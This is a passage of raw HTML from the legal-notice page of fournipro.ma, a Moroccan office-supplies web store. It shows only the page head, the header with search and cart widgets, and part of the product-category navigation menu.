

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fournipro.ma/mentions-legales
body_size: 65868
content:
<!doctype html>
<html lang="fr">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Mentions légales"/>
<meta name="robots" content="NOINDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="google-site-verification" content="Z5JP98YKK0vTsPSPzG7y0Fxlp7036AMNmC9MN-i1Zzo"/>
<title>Mentions légales</title>
                <link  rel="stylesheet" type="text/css"  media="all" href="https://www.fournipro.ma/static/_cache/merged/adb7a7d718dd4c52037cd0858da990d1.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.fournipro.ma/static/_cache/merged/540eed6134151ace3e136391b03d9df7.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" media="screen and (max-width: 768px)" href="https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/css/custom-sm.min.css" />

<link  rel="canonical" href="https://www.fournipro.ma/mentions-legales" />
<link  rel="icon" type="image/x-icon" href="https://www.fournipro.ma/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.fournipro.ma/media/favicon/stores/1/favicon.ico" />
        <!-- Google Tag Manager -->
    
                    
        <!-- End Google Tag Manager -->
    
<link href="https://fonts.googleapis.com/css?family=unset" rel="stylesheet"><link href="https://fonts.googleapis.com/css?Work Sans=Roboto:400,500,700&display=swap" rel="stylesheet">

<link rel="stylesheet" type="text/css" media="all" href="https://www.fournipro.ma/media/sm/configed_css/settings_default.css"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/images/loader-2.gif"}}'
        id="html-body" class="enable-ladyloading enable-stickymenu header-1-style product-1-style footer-1-style cms-mentions-legales cms-page-view page-layout-1column">
        
    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WL8KZ27T"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong>
                    <span>
                        Pour une meilleure expérience sur notre site, assurez-vous d’activer JavaScript dans votre navigateur.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header">
    
<div class="header-container sm-nw-header header-style-1">
    <div class="header-top">
        <div class="container">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="header-support">
    <div class="item-header livraison-header"><span>Livraison 24H <span class="bold">gratuite</span>*</span></div>
    <div class="item-header refund-header"><span>Satisfait ou <span class="bold">remboursé</span>*</span></div>
    <div class="item-header reference-header"><span>+ de <span class="bold">19 000</span> références</span></div>
    <div class="item-header client-header"><span>+ de <span class="bold">25 000</span> clients</span></div>
</div></div>        </div>
    </div>

    <div class="header-middle ontop-element">
        <div class="container">
            <div class="middle-content">
                <div class="logo-container">
                    
    <h2 class="logo-content">
        
        <strong>
                    </strong>

        <a class="logo" href="https://www.fournipro.ma/" title="">
            <img src="https://www.fournipro.ma/media/logo/stores/1/Logo_1.png"
                 alt=""
                width="194"                height="48"            />
        </a>
            </h2>
                </div>

                <div class="right-container">
                    <div class="right-content">
                        <div class="search-container">
                            <div class="search-wrapper">

<div class="block block-search">
    <div class="block block-title">
        <strong>Rechercher</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.fournipro.ma/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Rechercher</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Rechercher..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.fournipro.ma&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Recherches&#x20;populaires&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Produits&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Categories&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attributs&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x25;s&#x5C;u00a0Dhs&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;&#x5C;u202f&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;2&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button type="submit" title="Rechercher" class="btn-searchbox">
                    <span>Rechercher</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>                        </div>

                            <div class="block-wishlist header-wishlist" data-bind="scope: 'wishlist'">
        <a href="https://www.fournipro.ma/wishlist/" title="Liste d’envies" class="block-title">
            <span class="dot" data-bind="css: { full: wishlist().counter }"></span>
            <span class="count counter empty" data-bind="css: { empty: !!wishlist().counter  == false }">
                <!-- ko if: wishlist().counter -->
                    <!-- ko text: wishlist().counter --><!-- /ko -->
                <!-- /ko -->
                <!-- ko ifnot: wishlist().counter -->0<!-- /ko -->
            </span>
        </a>
    </div>
    

                        <div class="minicart-header" data-move="minicart-mobile">
                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.fournipro.ma/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="dot" data-bind="css: { full: getCartParam('summary_count') }"></span>
        <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
                <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
        </span>

        <span class="text">Mon panier</span>

        <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
        <!-- /ko -->

        <!-- ko ifnot: getCartParam('summary_count') -->
        <span class="price-minicart">
            <div class="subtotal">
                <div class="amount price-container">
                    <span class="price-wrapper">
                        <span class="price">0,00 Dhs</span>
                    </span>
                </div>
            </div>
		</span>
        <!-- /ko -->
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
    
</div>


                        </div>

                        <div class="minicart-content">
                            <div class="cart-wrapper"><div data-block="quotecart" class="amquote-cart-wrapper minicart-wrapper">
    <a class="amquote-showcart action" href="https://www.fournipro.ma/request_quote/cart/"
        data-bind="scope: 'quotecart_content'">
        <span class="dot" data-bind="css: { full: getCartParam('summary_count') }"></span>
        <span class="count empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
        </span>
    </a>
    <div class="block block-quotecart block-minicart"
         data-role="dropdownDialog"
         data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=quotecart]",
                "triggerTarget":".amquote-showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"-active",
                "parentClass":"-active",
                "buttons":[]}}'>
        <div id="quotecart-content-wrapper" data-bind="scope: 'quotecart_content'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
            </div>
	<div class="diff-text-icon">Mes devis</div>

    

    
</div>


</div>                        </div>

                        <div class="customer-action">
                            <div class="account-dev">
                                <a class="myaccount item-header" href="#">
                                    <span>Mon compte</span>
                                </a>
                                <div class="myaccount-dropdown-content">
                                    <div class="middle-button-link">
                                                                                    <a class="login" href="https://www.fournipro.ma/customer/account/login/">
                                                Je me connecte                                            </a>
                                            <div class="register">
                                                <span class="text"> Nouveau chez Fournipro.ma ?</span>
                                                <a class="extra" href="https://www.fournipro.ma/customer/account/create/">Je crée mon compte</a>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-bottom">
        <div class="desktop-menu">
            
<div class="nw-menu">
    <div class="container menu-header">
        <div class="title-menu">Nos catégories</div>
        <div class="horizontal-items">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="left-horizontal-megamenu">
    <div class="link-item">
        <a href="/papeterie.html" class="link">Papeterie</a>
    </div>
    <div class="link-item">
        <a href="/cartouches-toners.html" class="link">Cartouches & Toners</a>
    </div>
    <div class="link-item">
        <a href="/projet-mobilier" class="link">Projet Mobilier</a>
    </div>
    <div class="link-item">
        <a href="/le-coin-des-bonnes-affaires.html" class="link btn">Promos fin d'année</a>
    </div>
</div>
<div class="right-horizontal-megamenu">
    <div class="link-item">
        <a href="/le-coin-des-bonnes-affaires.html" class="link btn">BONNES AFFAIRES</a>
    </div>
    <div class="link-item">
        <a href="/blog" class="link btn">GUIDES ACHATS</a>
    </div>
    <div class="link-item">
        <a href="https://api.whatsapp.com/send?phone=212751366190" target="_blank" class="link whatsapp"></a>
    </div>
</div></div>        </div>
    </div>
    <div class="menu-content">
        <div class="container container-levels">
            <div class="cats-level cats-level-1">
                                                                        <a href="https://www.fournipro.ma/mobilier-de-bureau.html" class="cat-btn cat-btn-1 hovered" data-cat-id="303">
                        <img src="/media/catalog/category/Mobilier_de_bureau_1.png" width="32px" alt=""> Mobilier de Bureau                    </a>
                                                        <a href="https://www.fournipro.ma/papeterie.html" class="cat-btn cat-btn-1 " data-cat-id="187">
                        <img src="/media/catalog/category/Papeterie.png" width="32px" alt=""> Papeterie                    </a>
                                                        <a href="https://www.fournipro.ma/fourniture-bureau.html" class="cat-btn cat-btn-1 " data-cat-id="186">
                        <img src="/media/catalog/category/Fourniture_bureau_1.png" width="32px" alt=""> Fourniture de bureau                    </a>
                                                        <a href="https://www.fournipro.ma/informatique-accessoires.html" class="cat-btn cat-btn-1 " data-cat-id="189">
                        <img src="/media/catalog/category/Informatique.png" width="32px" alt=""> Informatique & Accessoires                    </a>
                                                        <a href="https://www.fournipro.ma/cartouches-toners.html" class="cat-btn cat-btn-1 " data-cat-id="188">
                        <img src="/media/catalog/category/cartouches.png" width="32px" alt=""> Cartouches & Toners                    </a>
                                                        <a href="https://www.fournipro.ma/catalog/category/view/s/services-generaux/id/190/" class="cat-btn cat-btn-1 " data-cat-id="190">
                        <img src="/media/catalog/category/services_genereaux.png" width="32px" alt=""> Services généraux                    </a>
                                                        <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires.html" class="cat-btn cat-btn-1 " data-cat-id="191">
                        <img src="/media/catalog/category/bonne_affaires.png" width="32px" alt=""> LE COIN DES BONNES AFFAIRES                    </a>
                            </div>
            <div class="cats-level cats-level-2">
                                                                        <div class="childs childs-1-303 active">
                                                                                <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux.html" class="cat-btn cat-btn-2 hovered" data-cat-id="616">
                                <img src="/media/catalog/category/S1.png" width="32px" alt=""> Bureaux                             </a>
                                                                                <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils.html" class="cat-btn cat-btn-2 " data-cat-id="617">
                                <img src="/media/catalog/category/Frame_17.png" width="32px" alt=""> Sièges et Fauteuils                            </a>
                                                                                <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-de-reunion.html" class="cat-btn cat-btn-2 " data-cat-id="620">
                                <img src="/media/catalog/category/Frame_18.png" width="32px" alt=""> Tables de Réunion                            </a>
                                                                                <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement.html" class="cat-btn cat-btn-2 " data-cat-id="618">
                                <img src="/media/catalog/category/Frame_19.png" width="32px" alt=""> Meubles de Rangement                            </a>
                                                                                <a href="https://www.fournipro.ma/mobilier-de-bureau/mobilier-d-accueil.html" class="cat-btn cat-btn-2 " data-cat-id="638">
                                <img src="/media/catalog/category/Frame_20.png" width="32px" alt=""> Mobilier D'accueil                            </a>
                                                                                <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-hautes-et-tabourets.html" class="cat-btn cat-btn-2 " data-cat-id="642">
                                <img src="/media/catalog/category/Frame_22.png" width="32px" alt=""> Tables hautes et Tabourets                            </a>
                                                                                <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau.html" class="cat-btn cat-btn-2 " data-cat-id="619">
                                <img src="/media/catalog/category/Frame_16.png" width="32px" alt=""> Accessoires Aménagement de Bureau                            </a>
                                            </div>
                                                        <div class="childs childs-1-187 ">
                                                                                <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires.html" class="cat-btn cat-btn-2 hovered" data-cat-id="302">
                                <img src="/media/catalog/category/Frame_54.png" width="32px" alt=""> Papiers Blancs et Ivoires                            </a>
                                                                                <a href="https://www.fournipro.ma/papeterie/papiers-couleurs.html" class="cat-btn cat-btn-2 " data-cat-id="210">
                                <img src="/media/catalog/category/Frame_55.png" width="32px" alt=""> Papiers couleurs                            </a>
                                                                                <a href="https://www.fournipro.ma/papeterie/papiers-photo.html" class="cat-btn cat-btn-2 " data-cat-id="209">
                                <img src="/media/catalog/category/Frame_56.png" width="32px" alt=""> Papiers photo                            </a>
                                                                                <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique.html" class="cat-btn cat-btn-2 " data-cat-id="211">
                                <img src="/media/catalog/category/Frame_57.png" width="32px" alt=""> Papiers Art Graphique                            </a>
                                                                                <a href="https://www.fournipro.ma/papeterie/cartes-de-correspondance.html" class="cat-btn cat-btn-2 " data-cat-id="244">
                                <img src="/media/catalog/category/Cartes_et_Correspondance_3.png" width="32px" alt=""> Cartes de correspondance                            </a>
                                                                                <a href="https://www.fournipro.ma/papeterie/courrier.html" class="cat-btn cat-btn-2 " data-cat-id="208">
                                <img src="/media/catalog/category/Frame_59.png" width="32px" alt=""> Courrier                            </a>
                                                                                <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing.html" class="cat-btn cat-btn-2 " data-cat-id="207">
                                <img src="/media/catalog/category/Frame_60.png" width="32px" alt=""> Etiquettes et Papier listing                            </a>
                                                                                <a href="https://www.fournipro.ma/papeterie/travaux-d-impression.html" class="cat-btn cat-btn-2 " data-cat-id="1217">
                                <img src="/media/catalog/category/Frame_61.png" width="32px" alt=""> Travaux d'impression                             </a>
                                            </div>
                                                        <div class="childs childs-1-186 ">
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction.html" class="cat-btn cat-btn-2 hovered" data-cat-id="206">
                                <img src="/media/catalog/category/Frame_62.png" width="32px" alt=""> Ecriture & Correction                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/archivage.html" class="cat-btn cat-btn-2 " data-cat-id="199">
                                <img src="/media/catalog/category/Frame_64.png" width="32px" alt=""> Archivage                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/classement.html" class="cat-btn cat-btn-2 " data-cat-id="203">
                                <img src="/media/catalog/category/Frame_66.png" width="32px" alt=""> Classement                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives.html" class="cat-btn cat-btn-2 " data-cat-id="201">
                                <img src="/media/catalog/category/Frame_68.png" width="32px" alt=""> Cahiers, blocs et notes adhésives                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication.html" class="cat-btn cat-btn-2 " data-cat-id="202">
                                <img src="/media/catalog/category/Frame_65.png" width="32px" alt=""> Présentation et communication                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers.html" class="cat-btn cat-btn-2 " data-cat-id="240">
                                <img src="/media/catalog/category/Frame_63.png" width="32px" alt=""> Agendas et calendriers                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau.html" class="cat-btn cat-btn-2 " data-cat-id="227">
                                <img src="/media/catalog/category/Frame_67.png" width="32px" alt=""> Accessoires et rangement de bureau                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau.html" class="cat-btn cat-btn-2 " data-cat-id="228">
                                <img src="/media/catalog/category/Frame_69.png" width="32px" alt=""> Machines de bureau                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs.html" class="cat-btn cat-btn-2 " data-cat-id="200">
                                <img src="/media/catalog/category/Frame_72.png" width="32px" alt=""> Cachets et Dateurs                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds.html" class="cat-btn cat-btn-2 " data-cat-id="205">
                                <img src="/media/catalog/category/Frame_71.png" width="32px" alt=""> Piqûres comptables et manifolds                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture.html" class="cat-btn cat-btn-2 " data-cat-id="204">
                                <img src="/media/catalog/category/Frame_70.png" width="32px" alt=""> Petite Fourniture                            </a>
                                                                                <a href="https://www.fournipro.ma/fourniture-bureau/librairie.html" class="cat-btn cat-btn-2 " data-cat-id="241">
                                <img src="/media/catalog/category/Frame_73.png" width="32px" alt=""> Librairie                            </a>
                                            </div>
                                                        <div class="childs childs-1-189 ">
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs.html" class="cat-btn cat-btn-2 hovered" data-cat-id="217">
                                <img src="/media/catalog/category/Frame_40.png" width="32px" alt=""> Ordinateurs et Serveurs                             </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/ecrans.html" class="cat-btn cat-btn-2 " data-cat-id="1289">
                                <img src="/media/catalog/category/Frame_91.png" width="32px" alt=""> Écrans                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques.html" class="cat-btn cat-btn-2 " data-cat-id="219">
                                <img src="/media/catalog/category/Frame_41.png" width="32px" alt=""> Péripheriques                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions.html" class="cat-btn cat-btn-2 " data-cat-id="218">
                                <img src="/media/catalog/category/Frame_42.png" width="32px" alt=""> Imprimantes et multifonctions                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde.html" class="cat-btn cat-btn-2 " data-cat-id="220">
                                <img src="/media/catalog/category/Frame_43.png" width="32px" alt=""> Sauvegarde                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques.html" class="cat-btn cat-btn-2 " data-cat-id="221">
                                <img src="/media/catalog/category/Frame_44.png" width="32px" alt=""> Accessoires Informatiques                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/reseau.html" class="cat-btn cat-btn-2 " data-cat-id="222">
                                <img src="/media/catalog/category/Frame_45.png" width="32px" alt=""> Réseau                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/logiciels.html" class="cat-btn cat-btn-2 " data-cat-id="223">
                                <img src="/media/catalog/category/Frame_46.png" width="32px" alt=""> Logiciels                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires.html" class="cat-btn cat-btn-2 " data-cat-id="224">
                                <img src="/media/catalog/category/Frame_47.png" width="32px" alt=""> Vidéoprojection et Accessoires                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son.html" class="cat-btn cat-btn-2 " data-cat-id="225">
                                <img src="/media/catalog/category/Frame_48.png" width="32px" alt=""> Photo-Audio Vidéo                             </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique.html" class="cat-btn cat-btn-2 " data-cat-id="226">
                                <img src="/media/catalog/category/Frame_49.png" width="32px" alt=""> Nettoyage informatique                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes.html" class="cat-btn cat-btn-2 " data-cat-id="304">
                                <img src="/media/catalog/category/Frame_50.png" width="32px" alt=""> Smartphones et Tablettes                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple.html" class="cat-btn cat-btn-2 " data-cat-id="296">
                                <img src="/media/catalog/category/Frame_53.png" width="32px" alt=""> Boutique Apple                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie.html" class="cat-btn cat-btn-2 " data-cat-id="229">
                                <img src="/media/catalog/category/Frame_51.png" width="32px" alt=""> Téléphonie et télécopie                            </a>
                                                                                <a href="https://www.fournipro.ma/informatique-accessoires/visioconference.html" class="cat-btn cat-btn-2 " data-cat-id="1181">
                                <img src="/media/catalog/category/Frame_52.png" width="32px" alt=""> Visioconférence                            </a>
                                            </div>
                                                        <div class="childs childs-1-188 ">
                                                                                <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre.html" class="cat-btn cat-btn-2 hovered" data-cat-id="212">
                                <img src="/media/catalog/category/Frame_74.png" width="32px" alt=""> Cartouches jet d'encre                            </a>
                                                                                <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser.html" class="cat-btn cat-btn-2 " data-cat-id="213">
                                <img src="/media/catalog/category/cartouches_1.png" width="32px" alt=""> Toner pour imprimantes Laser                            </a>
                                                                                <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs.html" class="cat-btn cat-btn-2 " data-cat-id="214">
                                <img src="/media/catalog/category/imprimante.png" width="32px" alt=""> Toner Pour Photocopieurs                            </a>
                                                                                <a href="https://www.fournipro.ma/cartouches-toners/pour-calculatrices-et-caisses-enregistreuses.html" class="cat-btn cat-btn-2 " data-cat-id="245">
                                <img src="/media/catalog/category/Frame_75.png" width="32px" alt=""> Pour Calculatrices et Caisses enregistreuses                            </a>
                                                                                <a href="https://www.fournipro.ma/cartouches-toners/pour-imprimantes-matricielles.html" class="cat-btn cat-btn-2 " data-cat-id="215">
                                <img src="/media/catalog/category/Frame_77.png" width="32px" alt=""> Pour imprimantes matricielles                            </a>
                                                                                <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax.html" class="cat-btn cat-btn-2 " data-cat-id="216">
                                <img src="/media/catalog/category/Frame_79.png" width="32px" alt=""> Pour Télécopieurs et Fax                            </a>
                                                                                <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges.html" class="cat-btn cat-btn-2 " data-cat-id="295">
                                <img src="/media/catalog/category/Frame_80.png" width="32px" alt=""> Consommable pour Imprimantes Tickets et Badges                            </a>
                                                                                <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles.html" class="cat-btn cat-btn-2 " data-cat-id="299">
                                <img src="/media/catalog/category/Frame_81.png" width="32px" alt=""> Consommables compatibles                            </a>
                                            </div>
                                                        <div class="childs childs-1-190 ">
                                                                                <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs.html" class="cat-btn cat-btn-2 hovered" data-cat-id="305">
                                <img src="/media/catalog/category/Frame_23.png" width="32px" alt=""> Tableaux décoratifs                            </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/hygiene.html" class="cat-btn cat-btn-2 " data-cat-id="230">
                                <img src="/media/catalog/category/Frame_24.png" width="32px" alt=""> Hygiène                             </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires.html" class="cat-btn cat-btn-2 " data-cat-id="239">
                                <img src="/media/catalog/category/Frame_25.png" width="32px" alt=""> Entretien et sanitaires                            </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage.html" class="cat-btn cat-btn-2 " data-cat-id="231">
                                <img src="/media/catalog/category/Frame_26.png" width="32px" alt=""> Manutention et Outillage                            </a>
                                                                                <a href="https://www.fournipro.ma/catalog/category/view/s/emballage/id/232/" class="cat-btn cat-btn-2 " data-cat-id="232">
                                <img src="/media/catalog/category/Frame_27.png" width="32px" alt=""> Emballage                            </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux.html" class="cat-btn cat-btn-2 " data-cat-id="233">
                                <img src="/media/catalog/category/Frame_28.png" width="32px" alt=""> Sécurité des Biens et Locaux                            </a>
